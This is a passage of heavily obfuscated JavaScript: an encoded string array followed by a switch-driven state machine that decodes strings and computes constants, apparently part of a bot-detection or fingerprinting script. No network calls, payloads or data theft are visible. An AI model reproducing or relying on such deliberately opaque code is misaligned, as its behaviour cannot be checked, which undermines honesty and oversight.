E\x40~_\n_R8\rS\"\\_BE4DC\f9\bM^_\x40X,\\\vDCQ2\tPCHjDS_\f\'=Z\vA#MATDjPB\'9;KAT.GPB~S4TW2;KAT.ED_\v>WWE]2BB\vjC5L2EO]D\r\f{\n]WD#V\fU.\\W;\b:\tVb5UEJLDj\nET#KM(1>\\\rPE\x07uGZBP\t.Z6ET#KM(16\x40Rx%\nMCDj\n\v^b>^+PV\ru+y\v^b>^+PVJJ1WEX\x07w\r\vCD~KEDw$[TR_3__T88\\\rEH\x40{GP2Q\\ST_2X]TRPgGZ_W\"X]TRPgGN\rXE\t;^LA]#0K\"LE\b,\rLJS~ZER\x00Y#BB\fW4P_]%G\\VJC\r\"W_Ej,jDWD#VB\x40{_A\n!\nK_^\fWqC^#IX#\nWT^Q!TKEG\tL\tSREF%X\vT\x07_\'V\v^E2B\n\f_\rwMM3,~PKEDw79VTD\n!\nU\nT\v$Y#G\\SDX{\nDD_\v>W_Y]%G\\VJE\b,\\\vDC\n#I\v%X\t0QMQRPL6ZEA\n%M\nC_.\\EE\x008SPCK#DT6\f\nG\twL\n9\bM^_H\x07BBWD#VH\x40X,_\n_R8\f!\nK_V\f\fl\rDDY1WEX\x07BB\rTE9KMXBX~POCL\tSREF2i\r^E\x07.\\0WL:M\\\x40\x3f0dVSqMN^\f\fWqP]Y GLV\x40jDGPQ5V]QAC\x078\x40T\f_\'V\v^E2Vv[T\vy\bKPE\rY0BD_\v>W_tX,0TIS{IMC^S{IKEDu6^C-4WWD#VCA\n1CMSC\x40\"Z\vX^Y#BB\rTE9KMXBF.>OZT\x40{X~_\n_R8\x07CD~_\n_R8XD{J%KUBY*>6\rPAJ>\r]EY IB\f]F.\\VJG\tw\rP{G\t\"\rTE9KJY\x07=Z\v\fUY^F6\x07UWBJ.\b\nNXEJXh\rTB\x07!\fn7 \nP\v2WWD#VEA\n9CTIS{\nRA\f~GD_\v>WWEIMC^S{\nRA\f~BC\r8\x07OBA_#\\9\bM^_\x40~_QGP2VMSDX*BWWD#VEA\n%M\nC_HIMC^S{\nRA\f~BD]F%\fGPQ6PPWEY{If_G\x072IGP2Q_\n_R8\vCA\n1WEX\x07wVJC\r\"W__TQ2CD_\v>WWT\x07X,\vCD{2L\r_\tL6TXQEY\r\v\x07Y~DVLW4P_$Y#GKST\x076\f$\\UT\f\"#\nK\v\n#KW4P_\x07]>BBWJ/Z\nEXuVB_%N__TQKCJ62\\\rPE\x07wJ_P]6\x40_CD>^]\nIZ\\A#]]\f\fU~P%N]\f\fU~Q\r^FHl\\\vDC\n!\nU\nT\v>OU\x072QOLL%C\\Q\\T8TF%\f\n\nA\n!\nK_P\f\r_3UVPl_WP\x076\n\fn\x40{DXW\x40~PDULj^_9\\DCT%\nLLIWIEJLjV\\Q\\T8B\r#V\\QnB\r#V\\QPCJ2\x07JXYuQ\r^FJLjV\\Q\\T8XW\x40S$JT_\f38MCEJLjVWVEY KWBR\x07\'\x07\\\vTUJ]2EX\rV\n\r_3JPE\vZAE9C\\QPCX*U\fT#K\fUL2ETEY\x07qM\\QPS\']CT%ST\t0B\f\r\t2\bL\vX_SlX\rRU\rTAJ>\r]_^6\x07B\f\f\v_#IJU\x072T^\\2\\\vJ\"I_U\r\\UDy\nK\f\fU~\bVEX2PKED,XDTRy\nKU\x072Q\\QU^*\vYC\x07uVBR\b\'Y_US4T]T3I\\\r\x3f]BE\x008ST\t0VZQPCX*DD_\v>W_n]%BB\tPCHjTE\x003GWBE2X\v^C3\nPPG\x073K\tB\f\fX%M\nC_Hy\\TV\t2VW\n]]DS#KFULjYE2X\v^CF2L\r_NY%ETEY\x07jIKEDuGKQPCL!PD.\rJ\x3fV\b\fUL%ETEY\x07~E]CT%^\f\f\rWqCKQ\\T8]EY I\rPj\\\be2.K\r^C\x40S\\_XE\r6V\rU\x07$KWE8PT\tQpIOQ:M^UJX~GIDGPQ8VQW__>\\\rPE\x07{CVAJ>\r]EY IB\f^F.\\VCT%\r\\\r\x3f]BE\x008SC\t0VVQPC]%E]]T#D]]\'POCL8EX\rV\n#KXWyVT\x40\f\rTB#%XTlUyXDTDy\\\x07E\f_9A\v}^\v]u\\\vDCSvV\r\\\r\x3f]Y_:M^UUS9A\v_6^BG^w[SC\f;^ETU\"\x07USARmCKQ\\T8]EY I\rPj\\\be2.K\r^C\x40S>\\\rPE\x07w\\\fD]Q>^EH9KV[T\vuB\rU\r2\fX\vT\f;\x07L9\bM^_H>GPQ%VB\vCH$4QM$lJfKPENWPE\vZBEjY,~G\v_X_HqM\rW6\x07U}^\vL#0\v\"CF1\\\r}^\vL#0\n\">\vCH-#PB$\rL9\bM^_H\"GPQ%VMQR^;M^_\r,\rE2V^C;IT]\r2KKQPC]#EZ\\A#V\fC\"Z\vX^Q=CMVJE\x00$EM\rHt%\\\f\fj%uR\vJ8M]LlDy\rV\rtP\v$\vYXX{QB$MWA\f1WEX\x07w%\vJGPQ%VM$DlS1CKVCT%\rR\t;CMV\nXYu\rLRE9IBEH8\r\v_\r\t#BKEDwWI$%X1EF2^\vYA\n!\nK_T\fE\x40{D_\v>W_CA\n1KW\nCkT_\x3fPW\x07_4\nUED~BKEDw\tP]jbl_3W\fY]%PKEDw\tP]jVUX]%E]_TUPgGK\nC\r\"W__/LL#KJ_\r\t#QxLW4P_)Y~KED,XDTR\x078]_\f9^L2L\r__\'V\v^E2V]SX\n]u\bVBE4V\r\x076\x07L\vUD8_VD5\x07\\EX{\v9M\rDR%IGP2Q\x40SR^>\fL\rPSmJ\t_3J]P\x3f6\\BW\f];G8T_\r6V\rwD#VDyJ8T_\r6V\rwD#V\fW4P_X,X\rCUS1WEX\x07uV\vHA\r1KMYEF8J\vCD\v8\rTE9J\r\x40jVMMJ62\\\rPE\x07WEX\x07uVBCF>IPH&:EC:VL\r_:\nK\fW4P_X,\\\vDCQ\tSREF2i\r^E\x07.\\0W\'=Z\vB\r\x07V\v^E2$_WE\fXmCMQnn8V n\f\f]1CMS]J62\\\rPE\x07WEX\x07uBSE8V\vHA\rL\tSREF%X\vT\nX{DST\t%\nIBWD#VEA\n%M\nC_.\b\nNXER*:IF%MEH~G_WI8V\vHA\r]4GD_\v>WWJ#KE\x00$VTF0$WxE\r6V\r\fIDy\nJ_RU\"Z\vX^Y#GKS_\x07]>BB\t^X\fQgVBXNY>Vi\r^\\2B\tPCHj\\\bI\x40\r_D~GPV\nC\r\"W_TWCP%-LRE9CKVPRy\\\x07EA_#\\9\bM^_\x40~KEDw^_\rN#EO]D\rK6EWIE\x40X*Bt\x40~G_WS]u,\\TC\t8VW\x40{WWD#V2L\r_>DVY5G\v^b>^]9\bM^_\x40X,\\\vDCS\f[TRQWCP%6Dy\x00\\B\f9\bM^_\x40~OCL\tSRE\x40~G\\BjlS8\tPCHwW_C\r_\'J_AJ%M\nC_Hy\\\tTCBD_\v>W_EA\n1KW\nTF2^\vY\nA\n!\nK__\f\r_\'IW\n_X%M\nC_HyXDTU{^_\rLvZ\vLC\r\"W_E\f9^\f*G\\QGP21[F%MEHjZ_B\"\bMC\v]%JE\v9\bM^_\x40~PE\x00$EI\rTGUA{QB/OE\x00$EJ_EU\x3fJQnB\r#VOXUHA{QB\f9^\x00>T]\r6\\B_D{QB#V\f/SEYy\nK\fG\x073K\tSEYyKt_>JQW^46\bQWbDP#B_C%KK_X_H\x3fJVEJLjVKQRY\tONy\bX]>\rNP>wCyURT\x40\x40~BYE\x00$0K\"\fG\x073K\tVL8D_\v>WWJ>^_\rLv[\tPCHjQB..W\vCX\r\f[dQR^;M^_S1C\vYC\x07uVBE\b\'\vYC\x07wCVS2L\r_>\rGP\f{P\fAP\x3f.ATA8D_\v>WWE1CMXBF8\\VEY KMDGPQ%VMXBS\"Z\vX^Q2C\\S_2L\r_\t_#I\f%N]PF%\f\vCF2MBTWqCKQ\\T8]_TuGKQPCL!PA]vJWW^Y!\nK__\f>\vCH-#PB9\fM\x00SiV\tDX,X\rXU\x3fJQEC49KTB3\nGXBX\v:UEX\x07l_WC\x07#IB\fXF%uR#KT\x40S2]]\n\vCH$4W\vYX_\'\\\tJ%KLB^\v;\x07\v#\bQ3^RJX{\bR\t;CPSW6\x07U}^\vS~PPDNW4BBW>CTM>EZER\x00=8\b\rTE9K\\WX\v#\bQ3^RDPgBW>CTM>E__P.\'VC\r\"W_T_1W]]=8\bT]w_WD1CMXBF%OCX\v#\bQ3^RA2L\r_\rY>EZER\x00=8\b^;\\XW\x40P4BMC^Q9N_tC%C\vCHH#\nM\\TwP\vY^w\bX\vRYH%K__P.IDXW\x40\x3fJQAC\r\x07kX_\t;uR#KT\x40y\rPP]\bZVLL\f{\n[\rDAK1WEX\x07\rJ%COC\rL#P\fE\bM\rXT_;WEYE\x40l\x07B\nE\\2BB\tPCHjQB..W\vCX\r\fdDXW\x40yK}^\vMjQB2Y^\v;\x079\nUH}\x07uBYEYyKG\r_1W]]=8\bGPQ>VWDSC\r<D\x40S5\\ZULjER\x07#W\nTULjYXF%uR\rUqMKC\fXF>X]H$4MWX\f;\x07DGPQ6VP\x40X\v:UEX\x07mDDCT%E2VMSP\t0VKSX\x40\x3fJQ\\T8]_TuGMXBF2MBX9\nUH}\x07{EEYy\bVA]\r2CXVL\v:UETR\"Z\vX^Y#GKVJXYuQ\r^FJLjVMQEH~Q\r^FHy\nK\nC\r\"W]SC\r<IB\fEF.\\M\v9PDTJLjVMQEHhQB/\vPmIKEDuVBE\b\'WEYyO]\f>CVUy\nKE\x00$ETEY\x07jIKEDuGMXBF2MBTuB]_^6\x07B\f\f_#IWqCMXBF2MBCD*G__Xm\rLRE9CMVJW\x07X\rCU\x3fJQEC49KTBF2^\vYYJ%UO\nE~OC\rL#P\fE\bM\rXT*%6W\r_1W]]=8\bB\fEA2L\r_>^\\2\\WT\v:UEX\x07{WE\rZVb\x40~GIL\v#\bQEWD#VEA\n1KWGPQ%VMXBF%|EC$EU_VzZ\r\fXJzFKVJG\tw\vYX_#\x40:_E2b\rl\n\vCH$4VBE\x076\fTF8ITE9PP%N]\f\fUy\x40T\x076\f_F%\f,TA\f%M\nC_H*MC^Q9N_tC%C]]\r6\x07PE\vw\nM\vT\\uBDSUT0\nMhX\r3Q_\n_R8\vCD~KEDwQB\f;^ETU\n>\\\rPE\x07m%\v$U\vPmTI=8\bLJ2M]\f\fU\x3fJQ\\T8YE\x00$EX\rV\f>O\f*G\\WD#VT\x40{_;V\rMMO#EU_V~MWC\f_;WEYAJ1KWGPQ2V\tS_\f Kx\rCPY%B\rCS|\x40jT5L#0\\\"\nC\r\"W__L9\bM^_H\rTD{PA\n#\x40GPQ\"VM$Xl\x40~GZBD;\\RP\x3fCMVJC\r\"W_G^w\vL_3WC\x40~Qi\r^\\2EKB^\x072CZVE\x009CWS^\"Z\vX^Q8CMVJC\r\"W_WD#V\x076\r\fE\x00$G\\BPC:W\vB\n#K_\rw;K\\XC_\n_R8XA\n!\nK_P\f_6IH]2BD_\v>W_DX,^D{/SE\"Z\vX^Q4CMVJ_\x40{DD{IMC^S{D>OLAX*VR^2\bMBWD#V\x076\v\f^\x40BPCY\rLRE9KMW_\x076\nC\r\"W_CA_ X9\bM^_\x40~_CSJ~NER\x00Y#EI\rTGUy\\\x07E6\\_\v#KXUyV\rEB3A\nGMQEU{TILcG_\n_R8VJG\twC\x40XyX\rZ\x40\"Z\vX^Q#CGPQ9GPSP]4GUSW]\x3fGISG]3G^S\\]5G|SI$J%M\nC_HB\bCPY\rLRE9CMVJW\x07PVBF4\vA!VMQ_T~ZBTHAm\\\vDCQ\"V_\n_R8VJXYvC^_4P_wX\tXV\t8VCT%D]J!\nK_E\f!^E^_4WTR8\r\fEF1\r\\EXITUyM\v\nC\r\"W$CXLjV\\\x40\v\rOgTN\vZ]#EMAT\ruL]5\f{\nD_\v>WWJ#KPUV\\\t<CD_\v>W_EA\n%M\nC_HB\bCPY\rLRE9CMVJW\x07PVBF4\vA!VMQ_T~ZBTHAm_WD%*^_E,#\n_!^E^X,TILeP[\rTP\f%M\nC_Hy\n[\rDAYu\\\vDCS{L]S6\\_\v#KEF5LEJ2L\r_D6PPE\x07yJCp9}EPF2qVY-#VHg\t\"JWj\n6]\fJ8\tPTDS6ZXE\r#KJ>WBBJ]uVT]J]uUEW\x07:I]A]\t1KgT>W]UgT>W] ]\r];\x07oCB9\'P\fE5X~PZBTHBm\bX\fT\r3I\rTE9KMQBE\x07BDX*BV\t\'\x07\x40WEY{\nKD\\\r#XU\"Z\vX^Y~KEDw\nAA\bQB\t0T_EX*GWBWD#V\x076\v\fJ]%VB\nE\b,X\rTU20WW%\\rP\x076OA_0M<^_/]FT\n;IS_\f\r_0M:IE\r$V\x3f4,u UT\n04K_U\r2f_W\x07S~PMBJG\r3KET#;X\rP\\\r2d&<8r:un>4/v-nf-3\'SCT2\\\r\vTF2iCP#KW_=\x3f*j4tu7#%}:ct:.\x00.{8}J!\nK_^\f KvWB\v2W<P_$C\tSF2z_E\r\t#C\bTSeISX\f\x07_0M:IE\r$V\x3f4,u UT\n04K_U\r2f_W\x07S~PKBJG\r3KM\v^F2iCP#KWX=\x3f*j4tu7\'%}0cn\x3f4,uVC\r3KCRy\f\\\vaP:MC_%t>bz-5\b9|1ut:44n:sv$X*__P.KED,\fI\ngT8\vG\r3KM_;G^Dc\r3KC\v_%WTC\r+W\n]]D\'\v)T_\f%QKQGT8\vM_;G^D:9\\\rTCRy\\UT%YE_D*DSE/Ia:JP0PWY~6QRP\x3fCD_\v>WWJ#KjlX~PZBTHGm\\\vDCQ4VMQBT{$M]U\"Z\vX^Y#BBW)%\n\x40QXB)%\n\x40WEA2L\r_\f4M\"Z\vX^Y#GKVJG\twD]LjD]KuWTW2^\fE2__bH8\x07YEj;\b:\tVX%\nMCl\r#0\x3fqX%\nMC5J>\rD]PjGPQ9GVSX\t]\"Vb\"RUPgGUB\x00S%BWLR\t;CMV/O\f\fU~P~\n2\bMWTILj\rTE9PZB\x00;\\_W^YlJ\fL>EZ]]\x40~B^_\rXqM\nA\x3fCWQGP2B\n]\r0Q^\f\fXl\b^S\f4\nMYX,\x07^\x07L#__P.M\rHJJZY_;JC\r\"WY\tL2EKEDB0S[\r#CXV\fU~BKED*\rPP]\b,_W]%N_^L2L\r_\f*CfS~\r1WEX\x07\rJXW\x40S$K_VJLj\x40T^Q#BKEDw\vCAJ!\nK__\f\'=Z\vA#MATF88M\rX__4\nUEA_$\x07PTP]zZDCT%0S[\r#IB\f_NW#EZ_B\"\bMCNY9VMQR^#LE^_9\nTJ<6B\f\f\r+IjEULj>CC\t\by\rK\\XmIx\rVD9J]\f\fU+!R$>pV_E\x40NmSEN\x07M[C~CEr]\t\']Vp6PE\r#CWVT\x40{EG^w[DnD>~ED_\v>WWJ%N__TQItC%C6_G\t>EE\r\'\v^\f$K\nRE2KW_2X]TH9M_R\r_\vp^2\v^\nwMCP\n2G^_E%X^\n2\bM\f\\#KQGTHw0j\\S\x07yMCP%6V\\\r\x3f]QY~G_B]jX,{j\x005]\x3fVLWLMu\t2\x3fPTw\x07:\nMW$U\tTU\'#VBA_#Tk^{W_TQ\nMK_V\x40X{PG6V\rUU\byJADDjTG2&\\^C]:V\x40QYP \nKr^\"K_R] V\x40Q]P\"\n^SU\by\x07XVD\t2:\fHF;\nM^C]/V\x40QDB\r\f\\E$L.EXAg\r$VEF5LEJ2L\r_D\n#\t^\'MM;\x07\vK\v];\n\b]\tm\t\\\v\r+L]\x00mTER{XEI\t\x07m\']\v-]\"\n]EW\"QJ\n\v$N\v\v$_UJK%M\nC_HyMAA\f!\nK_n\'\f~GMVLAXl\\\vDCQ1WEX\x07BB\rTE9KMQPA.CMXBD%\fLT_~DWAJ4\nJRy\bBE9\vEX_\'J\v|T6\f\\QRP\v_#ZSBTy\bUBT\x40Xl\bX\fT_K4\nJTuQKEDw\fE^Y~DVEA\f~BDCT%D_\v>WWC2L\r__6IH>CV2M\fLY~W\n","5","qq2X\v^C",">\\","6tv","2|\x07ET>W","F\r\x07","MDR\x006Z]","X\x07F#_\x07_/B","PAD","2PU","J\vPR=2","Z","8RHU\x079","AP5\x07L\r","OBX\n;MRY\t0","]Pe\x008MTg\t","\\\r\\X>W\f","\t.Z6ET#K","FT\n>m\\A\x076\x40,E^0","4S","\b","8S~",";\\Ef#","UEW\x07:"];};var BZ=function(){return Uw.apply(this,[B,arguments]);};var O4=function(Rx,db){return Rx==db;};var PQ=function(FY,Ob){return FY|Ob;};var Y7=function(){wZ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zI=function Yb(f8,Bv){var gC=Yb;while(f8!=nj){switch(f8){case H6:{FC=KD-RN-kG+US*R3;l4=WX*UZ-dl*f3*JM;dK=f3*UZ+En-US*WX;f8=Xq;wx=v5+kG+US*R3-WX;ZK=R3*US-En+v5-JM;tY=KD*En-kG+RN*US;}break;case Kd:{RC=US*dl-JM*f3-kG;Tz=JM+RN*UZ-KD*US;O8=f3+US+En*JM*UZ;Gx=KD+dl*UZ-RN*R3;GM=dl+UZ*R3+US;B4=KD+WX*US+v5-R3;f8-=xj;}break;case Os:{qW=UZ*JM-RN-En*WX;Px=En+v5*JM+US*WX;A3=KD*UZ+JM-dl-US;Y3=KD*kG*f3*R3+US;c4=v5+US*En*dl-KD;f8=gR;}break;case jd:{Y9=WX*UZ-JM-v5*KD;Sx=JM*v5*KD*f3-US;qx=kG+En*KD*WX*dl;f8=Y;Vz=KD*v5*f3*JM+R3;}break;case D:{TZ=UZ+US*En*R3-f3;CW=f3*JM+US*RN*v5;EK=RN*KD*En*WX-kG;F4=kG*UZ*RN-KD-f3;Ir=UZ*En+KD+v5*f3;gr=f3+UZ*WX+RN;f8=xV;}break;case mB:{var SQ=UQ(YC.length,kG);if(EY(SQ,qX)){do{var Yr=C4(UQ(mf(SQ,kb),T5[UQ(T5.length,kG)]),Kx.length);var GK=F9(YC,SQ);var AU=F9(Kx,Yr);PW+=Yb(U0,[J2(wP(J2(GK,AU)),PQ(GK,AU))]);SQ--;}while(EY(SQ,qX));}f8-=Jp;}break;case Rm:{WI=JM*f3+UZ*RN-kG;Gr=KD-dl+US*R3*JM;SD=En*KD*dl*JM+WX;g8=f3+R3+UZ*v5+En;f8-=LE;hW=KD+JM+US*R3;Ix=R3*US+kG+v5*UZ;}break;case ks:{f8=Tm;P7=dl*f3*WX-v5-En;vk=WX+v5+f3*RN*dl;HU=UZ*WX-RN*KD;GY=dl*US+v5+kG-KD;}break;case XE:{Jk=WX*R3-kG+UZ*dl;R8=f3*R3+KD*UZ-kG;xZ=US*v5*RN-WX-kG;gY=JM*UZ+KD+WX+US;f8+=Xd;Mk=KD*dl*f3+JM*En;Rr=f3*US*En-kG+dl;}break;case Oc:{return V9;}break;case Js:{f8=A0;W7=US-R3+En*UZ;tQ=dl*WX*KD-f3;b8=US*JM*WX+f3-UZ;KU=RN+US*KD*JM;IY=WX+US*JM*dl+RN;}break;case gV:{return Uw(vR,[VP]);}break;case KE:{N4=kG*JM+UZ*WX-KD;f8=A;E9=JM-R3+UZ*RN-US;GW=JM+WX*UZ-US*KD;bZ=US+UZ*WX+En;}break;case VF:{YM=En*v5+dl+kG;IZ=US+kG+KD+v5;f8=bd;OY=WX+RN-f3+US-v5;PL=RN*JM-WX-dl;}break;case xV:{f8=Js;r3=WX*dl+KD*UZ+R3;J9=R3*JM*f3-WX;xW=JM+WX*En*v5*R3;Hz=US*RN*R3-UZ*f3;Qv=v5*UZ+JM-RN*R3;}break;case sF:{rr=KD*UZ-US+dl-R3;GU=En*v5*US+UZ+RN;f8+=Eq;sP=US*dl-JM+KD-kG;c7=ZS+W3+mr;}break;case Nd:{f8+=AB;XY=KD*f3*WX+R3-dl;cW=kG+dl*v5*KD-US;Jr=En-JM+dl*UZ;T3=v5+RN*UZ+WX-dl;KW=RN+En+v5+US+f3;}break;case Dd:{JK=UZ+RN+f3*KD*dl;f8-=RF;wU=f3*En*US+KD;Vr=v5*RN*WX+dl;lP=v5+UZ*R3-kG-US;kU=US+UZ*JM+KD-RN;dY=R3+UZ+RN*f3*dl;}break;case nc:{while(EY(kW,qX)){HW+=Iv[kW];kW--;}return HW;}break;case B0:{jP=f3*US*kG+UZ*v5;CC=dl*US+RN-KD+En;vv=dl*UZ-R3-KD-JM;f8+=Hj;CP=UZ-JM+En*US*f3;SY=R3*En*v5*RN-KD;rb=JM+KD*UZ+US*dl;}break;case Mm:{Fr=UZ+RN*v5+f3-En;V8=US*f3+v5+En*JM;f8=qT;hP=En*kG+UZ+dl+WX;XU=US+dl*RN*En-JM;}break;case Pd:{f8+=bh;DW=En+KD*US*R3-v5;Mr=dl*f3+KD*UZ+En;x3=US*En+UZ*WX;Xk=dl*RN*f3+JM;TU=US+R3+v5+UZ*RN;px=UZ*RN+KD+dl+f3;}break;case hR:{kC=UZ+KD+f3*R3+En;x9=JM-v5+En+US+UZ;f8-=N6;nY=JM+R3*kG*KD*f3;O7=WX*v5*R3*KD+US;CY=UZ*KD*En-WX-US;}break;case fm:{D8=UZ+dl*R3*RN+v5;GP=JM*R3+WX+US*RN;f8+=cF;br=dl+UZ*KD*kG-En;gP=WX+kG+R3*UZ+dl;Lx=dl*US+JM*UZ;}break;case NR:{mD=UZ*R3+v5*En*f3;wg=UZ+RN+US*WX;QS=v5*UZ*En;Hk=UZ*f3+RN*kG-US;wG=v5+UZ+JM+US*dl;ON=WX*v5*En*R3+KD;f8-=NE;qt=f3+US+RN+UZ*R3;tC=JM*v5*KD*WX-RN;}break;case QO:{NY=WX*kG*En*KD*JM;zZ=kG+f3*v5+WX*UZ;JZ=dl+US+R3+WX*UZ;KY=v5*US*RN-R3+dl;f8=TB;TC=f3*WX*En*KD+US;bP=f3*UZ-JM-dl-RN;MY=UZ*dl-R3+RN;}break;case bV:{xY=v5+f3*RN*WX;xr=dl*UZ-WX+KD*RN;Sw=UZ*En-US-KD;ZC=JM-WX+KD*US+En;f8=Ej;SC=v5*WX*dl+En*JM;ql=US*En+JM+R3+f3;dx=RN+R3*UZ;}break;case Cq:{nW=KD*f3*RN-R3-En;zP=RN*R3+KD*UZ-f3;XP=RN*UZ+v5*kG*WX;f8=qj;Xx=JM+WX*f3+UZ*En;EC=KD+US*WX-kG+v5;mk=En+R3-dl+UZ*WX;pU=dl*US+R3-kG-WX;}break;case Mp:{f8=pB;zn=R3*dl+kG+UZ-RN;TM=f3+UZ*WX*kG-KD;zK=WX*UZ+v5-En-US;LG=RN+US+En+R3*UZ;FK=JM+UZ*dl+f3*kG;}break;case TR:{var lb=UQ(FU.length,kG);f8=gV;while(EY(lb,qX)){var XC=C4(UQ(mf(lb,z4),T5[UQ(T5.length,kG)]),xk.length);var wk=F9(FU,lb);var Wk=F9(xk,XC);VP+=Yb(U0,[J2(PQ(wP(wk),wP(Wk)),PQ(wk,Wk))]);lb--;}}break;case IB:{xQ=kG*RN*UZ-KD;kQ=JM*UZ+US*En+R3;MZ=WX*dl*JM*En;Qr=f3*dl*JM-v5+UZ;f8=lj;}break;case kV:{zx=v5*dl+KD+UZ*kG;VX=UZ+En-dl+US;fI=RN*dl+En*US;r9=f3*RN+WX+US-kG;Ar=UZ-v5+KD*dl;f8=hR;kv=v5*dl*KD*JM;}break;case Jj:{Lb=dl+KD+UZ*R3-RN;N8=UZ*R3+dl*WX+US;Q7=UZ*R3-RN-JM+kG;nr=kG+f3*dl*v5*En;f8=BO;}break;case VT:{Z7=RN+UZ*dl-f3-WX;j7=UZ+RN+En*dl*JM;gK=R3*UZ-En-KD*v5;f8=Uq;TK=JM-v5+KD*US;bK=UZ*f3-R3-dl*v5;Ev=En+R3*UZ+JM+dl;s7=f3-dl+kG+KD*US;}break;case ZB:{Fx=UZ+US*RN-R3;f8=V6;MM=US*dl+WX*v5*KD;WZ=US*v5+En*UZ;Kr=JM*US-WX-En*dl;}break;case A:{MW=v5+f3*dl*RN;f8=jV;OZ=JM+WX*RN*f3-dl;CZ=kG+JM*UZ+US+R3;tk=kG-R3+v5*UZ;DC=f3*kG*US+JM*v5;Bz=JM*kG*UZ-dl+US;}break;case BB:{TP=JM+v5*UZ-US-f3;f8+=bF;dW=kG+UZ+dl+US*RN;I7=v5+En+WX+KD*UZ;I9=dl*JM+US*RN;NZ=UZ*KD+dl*JM+v5;hK=kG-US+RN*UZ-dl;}break;case vF:{Pk=KD-En+RN*kG*US;Pr=v5-kG+En+US*RN;vK=WX*v5*R3*dl-US;Zv=WX+f3+US*R3*En;f8=vE;xx=En+UZ*RN*kG+US;h9=RN*kG*US-KD*JM;RZ=UZ*RN+kG-dl-KD;Dr=UZ-JM+RN*WX*KD;}break;case Nq:{return cf(Vp,[PW]);}break;case fd:{f8=Sp;dl=KD*v5-JM*En*kG;WX=kG*dl-En+v5;RN=KD-En+R3;f3=kG*KD+R3+WX-RN;sz=f3*v5+R3-JM*kG;qX=+[];}break;case S6:{A4=RN*dl*f3+v5-KD;f8-=Lc;J8=R3+RN-v5-JM+UZ;Fk=US+UZ*WX+v5*RN;Dv=RN+WX+dl*US+UZ;}break;case QE:{PZ=v5+WX+dl*UZ;f8=AV;NC=En+v5*WX*JM*R3;f9=v5+f3*WX+UZ*RN;q8=f3*WX*R3-dl*kG;}break;case Nc:{var kb=Bv[tq];f8=mB;var HP=Bv[Zm];var Kx=ff[ED];var PW=mf([],[]);var YC=ff[HP];}break;case hh:{OC=KD*UZ+En+US;f8-=bE;dC=UZ*KD+f3+dl*R3;pK=KD*kG*UZ-v5;mC=WX*UZ-En-RN+US;H7=En*KD*UZ-WX-f3;TY=kG+WX*JM*US-UZ;}break;case zT:{E4=KD+R3*UZ+WX*v5;s8=f3+En-RN+UZ;f8=Kd;DY=R3-v5-f3+US*RN;NM=WX*UZ-kG-R3*En;}break;case N0:{f8-=rq;qY=kG+JM*UZ+R3*WX;qr=v5*JM*En*US-RN;wK=UZ*WX+RN+f3-v5;T7=RN*v5*US-WX+dl;A7=f3+KD-WX+US*dl;bk=UZ*dl+RN*JM*WX;Yv=En-US+R3+WX*UZ;}break;case L:{f8-=kF;fZ=UZ*RN-En-JM+R3;Ax=RN*UZ-US+v5-dl;PU=US*R3+KD+f3;Iz=f3+US*En*WX-RN;Y4=WX+RN+KD*UZ-En;Sk=WX*UZ+En+R3-kG;}break;case CE:{var Iv=Bv[tq];var HW=mf([],[]);var kW=UQ(Iv.length,kG);f8=nc;}break;case tF:{fx=WX*R3*RN-dl*En;k7=UZ*R3-RN*dl+f3;jQ=v5*US*dl-RN-KD;QK=JM+R3*RN*KD+WX;PY=dl*v5+RN*f3*WX;nx=WX*UZ+En+R3*JM;f8=zB;bU=UZ+JM+RN*WX+v5;H8=US+WX+UZ*JM+En;}break;case Bp:{HQ=RN-KD+US*R3+JM;Yt=US+UZ+RN+En*dl;cK=dl*UZ-En-kG+US;S8=WX+R3*dl*KD-f3;f8=Ip;vb=JM+US*f3-UZ+WX;t8=f3+RN+US*KD-kG;BP=KD*f3*RN*kG+En;Sb=UZ+RN-KD+WX*US;}break;case Rp:{g7=UZ*En-KD+dl+v5;G9=f3+JM+v5*US*RN;Mx=En*UZ*KD-JM;f8=NE;cP=f3-En*dl+UZ*v5;}break;case N:{f8=nj;var Mz=Bv[tq];sD.nm=Yb(CE,[Mz]);while(gf(sD.nm.length,zm))sD.nm+=sD.nm;}break;case wO:{NK=JM*US*KD+WX+R3;xb=UZ*WX+KD-US*kG;f8=Z0;m4=R3*RN*f3-KD+JM;QU=f3*R3*RN+KD;}break;case Eq:{T5.push(B2);B8=function(hZ){return Yb.apply(this,[N,arguments]);};sD(IQ,cN);T5.pop();f8+=WE;}break;case PB:{return b7;}break;case Xq:{mY=UZ*KD+JM*v5;jk=v5-RN*En+KD*UZ;f8=C;pZ=KD*UZ+kG-dl-JM;Df=US*R3+En*v5-dl;gx=En+KD+R3*US-dl;}break;case xj:{lk=v5-JM+UZ*RN+f3;H9=KD*UZ+WX+US*kG;Nk=En*US*kG*dl;f8+=p0;lW=f3*UZ+kG-KD-R3;Zb=RN*UZ-US*WX*En;}break;case qj:{FP=JM*En*RN*f3+KD;f8=Os;JW=En+UZ*dl-kG-RN;fP=RN+JM*dl+UZ*WX;v7=UZ*dl+US+JM+RN;x7=RN*UZ+WX+v5-kG;zC=R3*kG*UZ+JM-US;VZ=dl*US+RN*f3;pz=WX*US-En-f3+UZ;}break;case Xp:{vS=US-v5*kG+WX+UZ;cU=f3+v5-En;DG=kG+KD*R3+US+v5;k5=KD*R3+RN-En*f3;XM=KD-R3-JM+WX+f3;Fg=dl-JM+v5+f3+kG;YQ=KD*dl+kG+En;QM=En*RN+JM+v5*kG;f8+=jp;}break;case jq:{while(gf(d8,B9.length)){gX()[B9[d8]]=c1(UQ(d8,cU))?function(){return Il.apply(this,[vV,arguments]);}:function(){var pr=B9[d8];return function(w4,H4){var v8=sD(w4,H4);gX()[pr]=function(){return v8;};return v8;};}();++d8;}f8=nj;}break;case jc:{return d9;}break;case sm:{f7=KD*v5*RN*R3-US;qQ=R3*UZ+JM*US+WX;f8+=UE;HZ=UZ*WX-En+JM;mP=dl*US*JM-WX;gk=KD*UZ+R3+kG+JM;s9=f3+dl*UZ;Or=WX-R3*KD+UZ*dl;}break;case FE:{f8+=hm;t9=KD*JM*WX+UZ;Y8=RN*f3*KD+UZ+WX;L8=RN+WX*UZ+dl*R3;GC=dl+RN*v5*kG*KD;}break;case 